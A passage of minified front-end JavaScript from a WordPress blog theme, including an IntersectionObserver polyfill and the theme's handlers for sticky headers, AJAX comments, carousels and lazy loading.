ppend(response.data[0]);break;case'categories':$(this).parent().parent().find('.tags-category').append(response.data[0]);break;case'blocked':$(this).parent().parent().find('.people-listings').append(response.data[0]);break;case'following':$(this).parent().parent().find('.people-listings').append(response.data[0]);break;case'followers':$(this).parent().parent().find('.people-listings').append(response.data[0]);break;default:}let event=new Event('fupAjaxLoaded');window.dispatchEvent(event);}}},error:function(error){},});});},init:function(){FUP.main.initAPI();FUP.main.initSimpleAPI();FUP.main.initProfileTabs();FUP.main.checkStorage();FUP.main.imageWatcher();FUP.main.themePreview();FUP.main.coverOverlayPreview();FUP.main.subscribe();FUP.main.unsubscribe();FUP.main.loadMore();},};$(document).ready(function(){FUP.main.init();});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+hc-sticky,_hc-sticky-all.js,qver==1.12.0.pagespeed.jc.j0ydbeWhWy.js
body_size: 14379
content:
var mod_pagespeed_fvfHkcP8MA = "(function(){'use strict';if(typeof window!=='object'){return;}if('IntersectionObserver'in window&&'IntersectionObserverEntry'in window&&'intersectionRatio'in window.IntersectionObserverEntry.prototype){if(!('isIntersecting'in window.IntersectionObserverEntry.prototype)){Object.defineProperty(window.IntersectionObserverEntry.prototype,'isIntersecting',{get:function(){return this.intersectionRatio>0;}});}return;}var document=window.document;var registry=[];function IntersectionObserverEntry(entry){this.time=entry.time;this.target=entry.target;this.rootBounds=entry.rootBounds;this.boundingClientRect=entry.boundingClientRect;this.intersectionRect=entry.intersectionRect||getEmptyRect();this.isIntersecting=!!entry.intersectionRect;var targetRect=this.boundingClientRect;var targetArea=targetRect.width*targetRect.height;var intersectionRect=this.intersectionRect;var intersectionArea=intersectionRect.width*intersectionRect.height;if(targetArea){this.intersectionRatio=Number((intersectionArea/targetArea).toFixed(4));}else{this.intersectionRatio=this.isIntersecting?1:0;}}function IntersectionObserver(callback,opt_options){var options=opt_options||{};if(typeof callback!='function'){throw new Error('callback must be a function');}if(options.root&&options.root.nodeType!=1){throw new Error('root must be an Element');}this._checkForIntersections=throttle(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT);this._callback=callback;this._observationTargets=[];this._queuedEntries=[];this._rootMarginValues=this._parseRootMargin(options.rootMargin);this.thresholds=this._initThresholds(options.threshold);this.root=options.root||null;this.rootMargin=this._rootMarginValues.map(function(margin){return margin.value+margin.unit;}).join(' ');}IntersectionObserver.prototype.THROTTLE_TIMEOUT=100;IntersectionObserver.prototype.POLL_INTERVAL=null;IntersectionObserver.prototype.USE_MUTATION_OBSERVER=true;IntersectionObserver.prototype.observe=function(target){var isTargetAlreadyObserved=this._observationTargets.some(function(item){return item.element==target;});if(isTargetAlreadyObserved){return;}if(!(target&&target.nodeType==1)){throw new Error('target must be an Element');}this._registerInstance();this._observationTargets.push({element:target,entry:null});this._monitorIntersections();this._checkForIntersections();};IntersectionObserver.prototype.unobserve=function(target){this._observationTargets=this._observationTargets.filter(function(item){return item.element!=target;});if(!this._observationTargets.length){this._unmonitorIntersections();this._unregisterInstance();}};IntersectionObserver.prototype.disconnect=function(){this._observationTargets=[];this._unmonitorIntersections();this._unregisterInstance();};IntersectionObserver.prototype.takeRecords=function(){var records=this._queuedEntries.slice();this._queuedEntries=[];return records;};IntersectionObserver.prototype._initThresholds=function(opt_threshold){var threshold=opt_threshold||[0];if(!Array.isArray(threshold))threshold=[threshold];return threshold.sort().filter(function(t,i,a){if(typeof t!='number'||isNaN(t)||t<0||t>1){throw new Error('threshold must be a number between 0 and 1 inclusively');}return t!==a[i-1];});};IntersectionObserver.prototype._parseRootMargin=function(opt_rootMargin){var marginString=opt_rootMargin||'0px';var margins=marginString.split(/\\s+/).map(function(margin){var parts=/^(-?\\d*\\.?\\d+)(px|%)$/.exec(margin);if(!parts){throw new Error('rootMargin must be specified in pixels or percent');}return{value:parseFloat(parts[1]),unit:parts[2]};});margins[1]=margins[1]||margins[0];margins[2]=margins[2]||margins[0];margins[3]=margins[3]||margins[1];return margins;};IntersectionObserver.prototype._monitorIntersections=function(){if(!this._monitoringIntersections){this._monitoringIntersections=true;if(this.POLL_INTERVAL){this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL);}else{addEvent(window,'resize',this._checkForIntersections,true);addEvent(document,'scroll',this._checkForIntersections,true);if(this.USE_MUTATION_OBSERVER&&'MutationObserver'in window){this._domObserver=new MutationObserver(this._checkForIntersections);this._domObserver.observe(document,{attributes:true,childList:true,characterData:true,subtree:true});}}}};IntersectionObserver.prototype._unmonitorIntersections=function(){if(this._monitoringIntersections){this._monitoringIntersections=false;clearInterval(this._monitoringInterval);this._monitoringInterval=null;removeEvent(window,'resize',this._checkForIntersections,true);removeEvent(document,'scroll',this._checkForIntersections,true);if(this._domObserver){this._domObserver.disconnect();this._domObserver=null;}}};IntersectionObserver.prototype._checkForIntersections=function(){var rootIsInDom=this._rootIsInDom();var rootRect=rootIsInDom?this._getRootRect():getEmptyRect();this._observationTargets.forEach(function(item){var target=item.element;var targetRect=getBoundingClientRect(target);var rootContainsTarget=this._rootContainsTarget(target);var oldEntry=item.entry;var intersectionRect=rootIsInDom&&rootContainsTarget&&this._computeTargetAndRootIntersection(target,rootRect);var newEntry=item.entry=new IntersectionObserverEntry({time:now(),target:target,boundingClientRect:targetRect,rootBounds:rootRect,intersectionRect:intersectionRect});if(!oldEntry){this._queuedEntries.push(newEntry);}else if(rootIsInDom&&rootContainsTarget){if(this._hasCrossedThreshold(oldEntry,newEntry)){this._queuedEntries.push(newEntry);}}else{if(oldEntry&&oldEntry.isIntersecting){this._queuedEntries.push(newEntry);}}},this);if(this._queuedEntries.length){this._callback(this.takeRecords(),this);}};IntersectionObserver.prototype._computeTargetAndRootIntersection=function(target,rootRect){if(window.getComputedStyle(target).display=='none')return;var targetRect=getBoundingClientRect(target);var intersectionRect=targetRect;var parent=getParentNode(target);var atRoot=false;while(!atRoot){var parentRect=null;var parentComputedStyle=parent.nodeType==1?window.getComputedStyle(parent):{};if(parentComputedStyle.display=='none')return;if(parent==this.root||parent==document){atRoot=true;parentRect=rootRect;}else{if(parent!=document.body&&parent!=document.documentElement&&parentComputedStyle.overflow!='visible'){parentRect=getBoundingClientRect(parent);}}if(parentRect){intersectionRect=computeRectIntersection(parentRect,intersectionRect);if(!intersectionRect)break;}parent=getParentNode(parent);}return intersectionRect;};IntersectionObserver.prototype._getRootRect=function(){var rootRect;if(this.root){rootRect=getBoundingClientRect(this.root);}else{var html=document.documentElement;var body=document.body;rootRect={top:0,left:0,right:html.clientWidth||body.clientWidth,width:html.clientWidth||body.clientWidth,bottom:html.clientHeight||body.clientHeight,height:html.clientHeight||body.clientHeight};}return this._expandRectByRootMargin(rootRect);};IntersectionObserver.prototype._expandRectByRootMargin=function(rect){var margins=this._rootMarginValues.map(function(margin,i){return margin.unit=='px'?margin.value:margin.value*(i%2?rect.width:rect.height)/100;});var newRect={top:rect.top-margins[0],right:rect.right+margins[1],bottom:rect.bottom+margins[2],left:rect.left-margins[3]};newRect.width=newRect.right-newRect.left;newRect.height=newRect.bottom-newRect.top;return newRect;};IntersectionObserver.prototype._hasCrossedThreshold=function(oldEntry,newEntry){var oldRatio=oldEntry&&oldEntry.isIntersecting?oldEntry.intersectionRatio||0:-1;var newRatio=newEntry.isIntersecting?newEntry.intersectionRatio||0:-1;if(oldRatio===newRatio)return;for(var i=0;i<this.thresholds.length;i++){var threshold=this.thresholds[i];if(threshold==oldRatio||threshold==newRatio||threshold<oldRatio!==threshold<newRatio){return true;}}};IntersectionObserver.prototype._rootIsInDom=function(){return!this.root||containsDeep(document,this.root);};IntersectionObserver.prototype._rootContainsTarget=function(target){return containsDeep(this.root||document,target);};IntersectionObserver.prototype._registerInstance=function(){if(registry.indexOf(this)<0){registry.push(this);}};IntersectionObserver.prototype._unregisterInstance=function(){var index=registry.indexOf(this);if(index!=-1)registry.splice(index,1);};function now(){return window.performance&&performance.now&&performance.now();}function throttle(fn,timeout){var timer=null;return function(){if(!timer){timer=setTimeout(function(){fn();timer=null;},timeout);}};}function addEvent(node,event,fn,opt_useCapture){if(typeof node.addEventListener=='function'){node.addEventListener(event,fn,opt_useCapture||false);}else if(typeof node.attachEvent=='function'){node.attachEvent('on'+event,fn);}}function removeEvent(node,event,fn,opt_useCapture){if(typeof node.removeEventListener=='function'){node.removeEventListener(event,fn,opt_useCapture||false);}else if(typeof node.detatchEvent=='function'){node.detatchEvent('on'+event,fn);}}function computeRectIntersection(rect1,rect2){var top=Math.max(rect1.top,rect2.top);var bottom=Math.min(rect1.bottom,rect2.bottom);var left=Math.max(rect1.left,rect2.left);var right=Math.min(rect1.right,rect2.right);var width=right-left;var height=bottom-top;return(width>=0&&height>=0)&&{top:top,bottom:bottom,left:left,right:right,width:width,height:height};}function getBoundingClientRect(el){var rect;try{rect=el.getBoundingClientRect();}catch(err){}if(!rect)return getEmptyRect();if(!(rect.width&&rect.height)){rect={top:rect.top,right:rect.right,bottom:rect.bottom,left:rect.left,width:rect.right-rect.left,height:rect.bottom-rect.top};}return rect;}function getEmptyRect(){return{top:0,bottom:0,left:0,right:0,width:0,height:0};}function containsDeep(parent,child){var node=child;while(node){if(node==parent)return true;node=getParentNode(node);}return false;}function getParentNode(node){var parent=node.parentNode;if(parent&&parent.nodeType==11&&parent.host){return parent.host;}if(parent&&parent.assignedSlot){return parent.assignedSlot.parentNode;}return parent;}window.IntersectionObserver=IntersectionObserver;window.IntersectionObserverEntry=IntersectionObserverEntry;}());";
var mod_pagespeed_4TBNmqD8Os = "var SQ=SQ||{};(function($){'use strict';SQ.initialize={init:function(){SQ.initialize.responsiveClasses();SQ.initialize.browserDetect();SQ.initialize.initProgressBar();SQ.initialize.initPanelContentFade();SQ.initialize.initStickyHeader();SQ.initialize.initStickyCommentTitle();SQ.initialize.initCommentsModal();SQ.initialize.initCommentsActions();SQ.initialize.initCommentsForm();SQ.initialize.initReadingTime();SQ.initialize.initFloatingShare();SQ.initialize.initFloatingShareCollide();SQ.initialize.initStickySidebar();SQ.initialize.initArticleNavigation();SQ.initialize.initButtonRippleEffect();SQ.initialize.initHeaderActions();SQ.initialize.initOnboardingSlider();SQ.initialize.initSectionReveal();SQ.initialize.initElementReveal();SQ.initialize.initMasonry();SQ.initialize.closeSelfPopup();SQ.initialize.enableMultiLevelMenu();SQ.initialize.initCommentsAjaxPagination();SQ.initialize.initPostsWidgetAjaxPagination();},responsiveClasses:function(){var jRes=jRespond([{label:'extra-small',enter:0,exit:575,},{label:'small',enter:576,exit:767,},{label:'medium',enter:768,exit:991,},{label:'large',enter:992,exit:1199,},{label:'extra-large',enter:1200,exit:10000,},]);jRes.addFunc([{breakpoint:'extra-large',enter:function(){$body.addClass('device-xl');},exit:function(){$body.removeClass('device-xl');},},{breakpoint:'large',enter:function(){$body.addClass('device-lg');},exit:function(){$body.removeClass('device-lg');},},{breakpoint:'medium',enter:function(){$body.addClass('device-md');},exit:function(){$body.removeClass('device-md');},},{breakpoint:'small',enter:function(){$body.addClass('device-sm');},exit:function(){$body.removeClass('device-sm');},},{breakpoint:'extra-small',enter:function(){$body.addClass('device-xs');},exit:function(){$body.removeClass('device-xs');},},]);},browserDetect:function(){var BrowserDetect={init:function(){this.browser=this.searchString(this.dataBrowser)||'An unknown browser';this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||'An unknown version';this.OS=this.searchString(this.dataOS)||'An unknown OS';},searchString:function(data){for(var i=0;i<data.length;i++){var dataString=data[i].string;var dataProp=data[i].prop;this.versionSearchString=data[i].versionSearch||data[i].identity;if(dataString){if(dataString.indexOf(data[i].subString)!==-1)return data[i].identity;}else if(dataProp){return data[i].identity;}}},searchVersion:function(dataString){var index=dataString.indexOf(this.versionSearchString);if(index===-1)return;return parseFloat(dataString.substring(index+this.versionSearchString.length+1));},dataBrowser:[{string:navigator.userAgent,subString:'Chrome',identity:'Chrome',},{string:navigator.userAgent,subString:'OmniWeb',versionSearch:'OmniWeb/',identity:'OmniWeb',},{string:navigator.vendor,subString:'Apple',identity:'Safari',versionSearch:'Version',},{prop:window.opera,identity:'Opera',versionSearch:'Version',},{string:navigator.vendor,subString:'iCab',identity:'iCab',},{string:navigator.vendor,subString:'KDE',identity:'Konqueror',},{string:navigator.userAgent,subString:'Firefox',identity:'Firefox',},{string:navigator.vendor,subString:'Camino',identity:'Camino',},{string:navigator.userAgent,subString:'Netscape',identity:'Netscape',},{string:navigator.userAgent,subString:'MSIE',identity:'Explorer',versionSearch:'MSIE',},{string:navigator.userAgent,subString:'Trident',identity:'Explorer',versionSearch:'Trident',},{string:navigator.userAgent,subString:'Gecko',identity:'Mozilla',versionSearch:'rv',},{string:navigator.userAgent,subString:'Mozilla',identity:'Netscape',versionSearch:'Mozilla',}],dataOS:[{string:navigator.platform,subString:'Win',identity:'Windows',},{string:navigator.platform,subString:'Mac',identity:'Mac',},{string:navigator.userAgent,subString:'iPhone',identity:'iPhone/iPod',},{string:navigator.platform,subString:'Linux',identity:'Linux',}],};if(typeof BrowserDetect.browser==='undefined'){BrowserDetect.init();}function addHtmlClass(browserClass){'use strict';var htmlElt=document.getElementsByTagName('html')[0];if(htmlElt.className.indexOf(browserClass)===-1){htmlElt.className=htmlElt.className+' '+browserClass;}}addHtmlClass(BrowserDetect.browser.toLowerCase());var isMobile={Android:function(){return navigator.userAgent.match(/Android/i);},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i);},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i);},Opera:function(){return navigator.userAgent.match(/Opera Mini/i);},Windows:function(){return navigator.userAgent.match(/IEMobile/i);},any:function(){return(isMobile.Android()||isMobile.BlackBerry()||isMobile.iOS()||isMobile.Opera()||isMobile.Windows());},};if(BrowserDetect.browser==='Chrome'&&isMobile.Android()){$body.addClass('os-android');}if(BrowserDetect.browser==='MSIE'){$body.addClass('MSIE');}if(BrowserDetect.browser==='Trident'){$body.addClass('ie-11');}},viewportWidthScrollbar:function(){if(window.innerWidth>body.clientWidth+5){$body.classList.add('has-scrollbar');$body.setAttribute('style','--scroll-bar: '+(window.innerWidth-$body.clientWidth)+'px');}else{$body.classList.remove('has-scrollbar');}},initSectionReveal:function(){var elements=document.querySelectorAll('.section-reveal');var config={root:null,rootMargin:'0px',};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(entry.isIntersecting){$(entry.target).addClass('section-inview animated');self.unobserve(entry.target);}});},config);$.each(elements,function(index,element){observer.observe(element);});},initElementReveal:function(){var elements=document.querySelectorAll('.will-animate');var config={root:null,rootMargin:'0px',};var observer=new IntersectionObserver(function(entries,self){var x=1;$.each(entries,function(index,entry){if(entry.isIntersecting){SQ.initialize.revealElement(entry.target,x);x++;self.unobserve(entry.target);entry.target.classList.remove('will-animate');}});},config);$.each(elements,function(index,element){observer.observe(element);});},revealElement:function(element,index){var animation=$(element).data('cssanimate');$(element).css({'animation-delay':0.05*(1+index)+'s'}).addClass(animation).addClass('animated').data('animation-state','done');},initProgressBar:function(){var progressBar=$('#progressBar');if(progressBar.length){var getMax=function(){return $document.height()-$window.height();};var getValue=function(){return $window.scrollTop();};if('max'in document.createElement('progress')){var progressEl=$('.svq-progress-bar progress');progressEl.prop({max:getMax(),value:getValue()});$document.on('scroll',function(){progressEl.prop({value:getValue()});});$window.resize(function(){progressEl.prop({max:getMax(),value:getValue()});});}}},initPanelContentFade:function(){var panel=$('.svq-panel');var entryHeader=panel.find('.entry-header');if(panel.length&&entryHeader.length){var offsetTop=entryHeader.offset().top;var height=entryHeader.height();var fadeStartPoint=offsetTop-height+height/2;if(panel.hasClass('svq-panel--media-below')||panel.hasClass('svq-panel--half')||offsetTop<height){fadeStartPoint=offsetTop;}var lastScroll=0;$window.on('scroll',function(){var scroll=$(this).scrollTop();var ratio=Math.abs(((scroll-fadeStartPoint)/100)*0.50);if(scroll>lastScroll){if(scroll>=fadeStartPoint){if(ratio<=1)entryHeader.find('.fade-on-scroll').css({'transform':'translateY('+ratio*40+'px)','opacity':1-ratio,});}}else if(scroll<lastScroll){if(scroll>=fadeStartPoint){if(ratio<=1)entryHeader.find('.fade-on-scroll').css({'transform':'translateY('+ratio*40+'px)','opacity':1-ratio,});}else{entryHeader.find('.fade-on-scroll').css({'transform':'translateY(0px)','opacity':1,});}}lastScroll=scroll;});}},initStickyHeader:function(){var stickyHeader=$('.svq-header--sticky');var stickyHeaderInner=stickyHeader.find('.navbar-container');var resizeOffset=100;if(stickyHeaderInner.length){stickyHeader.wrap('<div class=\"header-sticky-wrapper\"></div>');var wrapper=$('.header-sticky-wrapper');wrapper.height(stickyHeaderInner.outerHeight());stickyHeader.addClass('is-sticky');SQ.initialize.setStickyHeaderTop(stickyHeaderInner);$window.on('resize',function(){SQ.initialize.setStickyHeaderTop(stickyHeaderInner);});$window.on('scroll',function(){var navScroll=$(this).scrollTop();SQ.initialize.setStickyHeaderTop(stickyHeaderInner);if(navScroll>resizeOffset){if(!stickyHeaderInner.hasClass('is-resize')){stickyHeaderInner.addClass('is-resize');}}else{if(stickyHeaderInner.hasClass('is-resize')){stickyHeaderInner.removeClass('is-resize');}}});}},adminBarEnabled:function(){var adminBar=$('#wpadminbar');if(adminBar.length>0){return true;}return false;},getAdminBarHeight:function(){var adminBar=$('#wpadminbar');if(adminBar.length>0){return adminBar.outerHeight();}return 0;},setStickyHeaderTop:function(stickyHeaderInner){var navScroll=$(window).scrollTop();if($window.width()<=600){if(SQ.initialize.adminBarEnabled()&&navScroll<=46){stickyHeaderInner.css('top',SQ.initialize.getAdminBarHeight()-navScroll);}else{stickyHeaderInner.css('top',0);}}else{stickyHeaderInner.css('top',SQ.initialize.getAdminBarHeight());}},initStickyCommentTitle:function(){var stickyTitle=$('.comments-title--sticky');if(stickyTitle.length){$('.svq-comments').on('scroll',function(){var position=$('.comments-list').offset().top-$document.scrollTop();if(position<0){stickyTitle.addClass('is-active');}else{stickyTitle.removeClass('is-active');}});}},initCommentsModal:function(){$(document).on('click','.show-responses',function(){$(this).closest('.svq-section-comments').find('.svq-comments').modal('show');$body.addClass('modal-el-is-active');return false;});$(document).on('click','.close-responses',function(){$(this).closest('.svq-section-comments').find('.svq-comments').modal('hide');$body.removeClass('modal-el-is-active');});},initCommentsActions:function(){$(document).on('click','[data-action=\"btn-comments-trigger\"]',function(e){e.preventDefault();var postID=$(this).data('post-id');$body.addClass('comments-open');$('.for-post-id-'+postID).show().find('.comment-respond').show();if(!$('#comments-post-'+postID).hasClass('svq-comments--modal')){$(this).hide();}$window.trigger('svq-sticky-sidebar-update');});$(document).on('submit','.comment-form',function(e){e.preventDefault();var _this=$(this);var formData=new FormData(this);$.ajax({method:'POST',url:$(this).attr('action'),data:formData,context:$(this),cache:false,contentType:false,processData:false,beforeSend:function(){_this.find('button[type=submit]').prop('disabled',true).addClass('is-loading');},complete:function(){_this.find('button[type=submit]').prop('disabled',false).removeClass('is-loading');},success:function(response){if(response.status==='success'){_this.find('.request-response').html('');if(response.reply_to!=='0'){var comment=_this.closest('#comment-'+response.reply_to);var commentChildren=comment.children('ul.children').first();if(commentChildren.length){commentChildren.append(response.data);}else{comment.append('<ul class=\"children\">'+response.data+'</ul>');}var tempForm=_this.find('#wp-temp-form-div');if(tempForm.length){_this.find('.cancel-comment-reply-link').hide();tempForm.replaceWith(_this.find('.comment-respond'));}}else{var mainContainer=_this.closest('.svq-section-comments');mainContainer.find('.svq-comments.comments-empty').removeClass('comments-empty');mainContainer.find('.comments-list').append(response.data);if(response.comment_status==='approved'){var commentStatus=mainContainer.find('.svq-status-comments');if(!commentStatus.hasClass('has-comments')){commentStatus.addClass('has-comments');}var commentCounter=mainContainer.find('.svq-svg-icon-wrapp');if(!commentCounter.attr('data-svg-notifier')){commentCounter.attr('data-svg-notifier',1);}else{commentCounter.attr('data-svg-notifier',parseInt(commentCounter.attr('data-svg-notifier'))+1);}var introText=mainContainer.find('.comments-stat-info');introText.html(introText.data('first'));}}window.addComment.init();_this.find('input[type=text], input[type=email], textarea').val('');_this.find('input[type=checkbox]').prop('checked',false);window.dispatchEvent(new Event('resize'));window.dispatchEvent(new Event('clear-comment-form-media'));}else if(response.status==='error'){_this.find('.request-response').html(response.data);}},});});$(document).on('click','.comment-report',function(e){e.preventDefault();$.ajax({method:'POST',url:'/wp-admin/admin-ajax.php',data:{comment_id:$(this).data('target'),action:'report_comment',},context:$(this),beforeSend:function(){},complete:function(){},success:function(response){if(response.status==='success'){var actionDropdown=$(this).parent();if(actionDropdown.find('a').length===2){$(this).remove();}else{actionDropdown.closest('.comment-action').remove();}}else if(response.status==='error'){}},});});},initCommentsForm:function(){var commentForm=$('.sqv-comment-form');commentForm.each(function(i,item){if($(item).children().length!==0){var target=$(item).find('.comment-form-comment');if(!target.length)return;var subscription=$(item).find('.comment-unsubscribe');if(subscription.length){subscription.insertAfter(target);}}});var commentFormMedia=$('.comment-form');commentFormMedia.each(function(i,item){if($(item).find('.svq-comment--media').length){var target=$(item).find('.comment-form-comment');if(!target.length)return;var subscription=$(item).find('.comment-unsubscribe');if(subscription.length){subscription.insertAfter(target);}var media=$(item).find('.svq-comment--media');if(media.length){media.insertAfter(target);}var mediaLabel=$(item).find('.svq-comment--media-notes');if(mediaLabel.length){mediaLabel.insertAfter(target);}}});},initReadingTime:function(){var noTimePrefix=$('.no-reading-time');var readingTime=$('.reading-time');if(noTimePrefix.length&&readingTime.length){noTimePrefix.hide();var words=$('.entry-content').text().replace(/(\\r\\n|\\n|\\r)/gm,'').split(' ');words=words.filter(function(v){return v!=='';});$('span#words').html(words.length);var readingSpeed=130;var readingTimeSec=(60/readingSpeed)*words.length;var readingTimeMin=Math.round(readingTimeSec/60);if(!readingTimeMin){readingTimeMin=1;noTimePrefix.show();}readingTime.html(Math.round(readingTimeMin));}},initFloatingShare:function(){if(!$.fn.hcSticky){return false;}var el=$('.sticky_element');if(el.length){el.each(function(i,item){$(item).hcSticky({stickTo:$(item).parent()[0],top:120,responsive:{992:{disable:true},},});})}},initStickySidebar:function(){if(!$.fn.hcSticky){return false;}$('.svq-sticky-el').each(function(index,el){var stickElement=null;var id=$(el).data('stick-to');if($(el).parent().attr('id')===id){stickElement=$(el).parent()[0];}if(stickElement){$(el).hcSticky({stickTo:stickElement,followScroll:false,top:parseInt($(el).data('top')),responsive:{980:{disable:true,},},});}});},initFloatingShareCollide:function(){var el=$('.svq-share--floated');if(el.length){var isColliding=function(item_1,item_2){if(!item_1||!item_2)return;var object_1=$(item_1)[0].getBoundingClientRect();var object_2=$(item_2)[0].getBoundingClientRect();return(object_1.left<object_2.left+object_2.width&&object_1.left+object_1.width>object_2.left&&object_1.top<object_2.top+object_2.height&&object_1.top+object_1.height>object_2.top);};var last_collide=null;$window.on('scroll',function(){var shareWidget=$('.div-lower');var targets=$('.svq-sidenote--left, .svq--full-width, .alignfull, .alignwide, .is-floated .alignleft, .svq-article-col');targets.each(function(index,item){if(isColliding(shareWidget,item)){last_collide=item;shareWidget.addClass('el-is-hidden').removeClass('el-is-visible');}else if(last_collide===item){if(shareWidget.hasClass('el-is-hidden')){shareWidget.addClass('el-is-visible').removeClass('el-is-hidden');last_collide=null;}}});});}},initOnboardingSlider:function(){var slider=$('.onboard-slider');if(slider.length){var skip=$('.btn-onboard-skip');var next=$('.btn-onboard-next');var close=$('.btn-onboard-close');var swiper=new Swiper(slider,{slidesPerView:1,autoHeight:true});next.on('click',function(e){e.preventDefault();swiper.slideNext();});skip.on('click',function(){swiper.slideTo(swiper.slides.length-1);});close.on('click',function(e){e.preventDefault();var closeBtn=$(this).closest('.jet-popup').find('.jet-popup__close-button');var overlay=$(this).closest('.jet-popup').find('.jet-popup__overlay');if(closeBtn.length){closeBtn.trigger('click');}else if(overlay.length){overlay.trigger('click');}});$window.resize(function(){swiper.update()});}},initButtonRippleEffect:function(){$body.on('click','.button-ripple',function(e){var x=e.pageX-$(this).offset().left;var y=e.pageY-$(this).offset().top;$(this).find('.button_ripple').remove();$('<span class=\"button_ripple\"/>').appendTo(this).css({left:x,top:y});});$body.on('keydown',function(e){if(e.which==9){$body.addClass('keyboardfocus');}});$body.on('click',function(e){$body.removeClass('keyboardfocus');});},initHeaderActions:function(){$('[data-action=\"btn-search-toggle\"]').on('click',function(e){e.preventDefault();$('.ty-search').toggleClass('is-visible').find('.ty-search-input').focus();});$('[data-mobile-style=\"full-height\"]').on('click',function(){if($(this).hasClass('collapsed')){$('.navbar-container').addClass('is-expanded');}else{$('.navbar-container').removeClass('is-expanded');}});},initArticleNavigation:function(){var nav=$('.nav-article-section');if(nav.length){var didScroll;var lastScrollTop=0;var delta=10;if($window.height()>=$document.height()){nav.removeClass('nav-down').addClass('nav-up');}$window.resize(function(){if($window.height()>=$document.height()){nav.removeClass('nav-down').addClass('nav-up');}});$window.on('scroll',function(event){didScroll=true;});var showedBefore=false;setInterval(function(){if(didScroll){var st=$(this).scrollTop();if(Math.abs(lastScrollTop-st)<=delta)return;if(st>lastScrollTop||st<100){nav.removeClass('nav-up').addClass('nav-down').removeClass('nav-hidden');}else if(st+$window.height()<$document.height()){if(!showedBefore){SQ.initialize.initLazy();showedBefore=true;}nav.removeClass('nav-down').addClass('nav-up');}lastScrollTop=st;didScroll=false;}},200);}},closeSelfPopup:function(){$('.login-popup, .register-popup').on('click',function(){var $popup=$(this).closest('.jet-popup ');if($popup.length===1){var popupId=$popup.attr('id');$window.trigger({type:'jet-popup-close-trigger',popupData:{popupId:popupId,constantly:false}});}});},enableMultiLevelMenu:function(){$('.widget_nav_menu .menu li.menu-item-has-children a').on('click',function(e){if($(this).next('ul.sub-menu').length){e.preventDefault();var _this=$(this);$('.widget_nav_menu .menu > li.menu-item-has-children > a.active-menu').each(function(){if(!$(this).is(_this)&&!$(this).next().find(_this).length){$(this).removeClass(\"active-menu\");$(this).next().slideUp();}});_this.toggleClass(\"active-menu\");if(!_this.next().is(\":visible\")){_this.next().slideDown();}else{_this.next().slideUp();}}});$('#header a.dropdown-toggle').on('click',function(e){if(!$('html').hasClass('touchevents')&&$(window).width()>=991){location.href=this.href;}});$('.dropdown-menu a.dropdown-toggle').on('click',function(e){if(!$(this).next().hasClass('show')){$(this).parents('.dropdown-menu').first().find('.show').removeClass(\"show\");}var $subMenu=$(this).next(\".dropdown-menu\");$subMenu.toggleClass('show');$(this).closest(\".dropdown\").toggleClass('show');$(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){$('.dropdown-submenu .show').removeClass(\"show\");});return false;});},initCommentsAjaxPagination:function(){$(document).on('click','.svq-section-comments .svq-get-prev-comments, .svq-section-comments .svq-get-next-comments',function(e){e.preventDefault();var _this=$(this);var listing=_this.closest('.svq-comments');var container=_this.closest('.svq-section-comments');$.ajax({method:'get',url:$(this).attr('href'),beforeSend:function(){listing.addClass('section-is-loading');var tempForm=$('#wp-temp-form-div');if(tempForm.length){_this.find('.cancel-comment-reply-link').hide();tempForm.replaceWith(_this.find('.comment-respond'));}},complete:function(){listing.removeClass('section-is-loading');},success:function(response){if(response){var dom=$(response);if(container.hasClass('svq-comments--modal')){var modalCommentList=dom.find('#svq-comments .comments-list').first();if(modalCommentList.length){listing.find('.comments-list').first().replaceWith(modalCommentList);}var modalNav=dom.find('#svq-comments .navigation.comment-navigation').first();if(modalNav.length){listing.find('.navigation.comment-navigation').first().replaceWith(modalNav);}}else{var commentList=dom.find('#svq-comments');if(commentList.length){listing.replaceWith(commentList);container.find('.svq-comments').show();}}window.addComment.init();SQ.initialize.initLazy();}}});});},initPostsWidgetAjaxPagination:function(){$('.elementor-widget-typer-posts').on('click','.svq-ajax-pagination a.page-numbers',function(e){e.preventDefault();var elementId=$(this).closest('.elementor-widget-typer-posts').data('id');$.urlParam=function(name,url){var results=new RegExp('[\\?&]'+name+'=([^&#]*)').exec(url);return results[1]||0;};$.ajax({method:'POST',url:$(this).parent().data('ajax'),data:{action:'typer_widget_get_posts',check:$(this).parent().data('nonce'),params:$(this).parent().data('params'),page:$.urlParam('typer_page',$(this).attr('href'))},context:$(this),success:function(response){if(response.length){var container=$(this).closest('.elementor-widget-typer-posts');container.html(response);$([document.documentElement,document.body]).animate({scrollTop:container.offset().top},500);$window.trigger('reveal');$window.trigger('masonry');SQ.initialize.initLazy();}},});});},initMasonry:function(){var masonryArticles=$('.svq-masonry-articles');if(masonryArticles.length){masonryArticles.masonry({itemSelector:'.svq-article-col',columnWidth:'.svq-grid-sizer'});}},initLazy:function(){if(typeof LazyLoad==='function'){new LazyLoad({elements_selector:'.lazy',class_loading:'lazy-is-loading',class_loaded:'lazy-is-loaded'});}}};SQ.documentOnReady={init:function(){SQ.initialize.init();objectFitPolyfill();},};SQ.documentOnLoad={init:function(){SQ.documentOnLoad.initNestedCarousel();SQ.documentOnLoad.initArticlesCarousel();SQ.documentOnLoad.initGalleryCarousel();SQ.documentOnLoad.initArticlePanelCarousel();SQ.documentOnLoad.initPreloader();},initArticlesCarousel:function(){$('.svq-slider-articles').each(function(){var swiper=new Swiper($(this),{slidesPerView:'auto',nested:$(this).hasClass('svq-nested')});$(this).find('.slide-to--next').on('click',function(e){e.preventDefault();swiper.slideNext();});$(this).find('.slide-to--back').on('click',function(e){e.preventDefault();swiper.slidePrev();});$window.resize(function(){swiper.update()})});},initNestedCarousel:function(){$('.svq-media-slider').each(function(){var masterCarousel=$(this).find('.svq-master-carousel');var childCarousel=$(this).find('.svq-child-carousel');var categories=[];if(masterCarousel.length){categories=masterCarousel.data('slider-categories');}if(childCarousel.length){var sliderId=childCarousel.data('slider-id');if(sliderId){childCarousel=$('.svq-child-carousel-'+sliderId);}var carousel=new 